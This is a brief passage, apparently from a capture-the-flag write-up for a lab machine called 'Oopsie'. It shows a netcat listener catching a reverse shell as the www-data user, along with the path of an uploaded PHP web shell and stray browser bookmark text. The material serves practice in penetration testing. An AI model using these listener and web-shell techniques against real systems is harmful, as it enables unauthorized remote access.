 $ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.15.98] from (UNKNOWN) [10.129.95.191] 56228
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64
15:09:24 up 1:59, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
10.129.95.191/uploads/qwe.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hac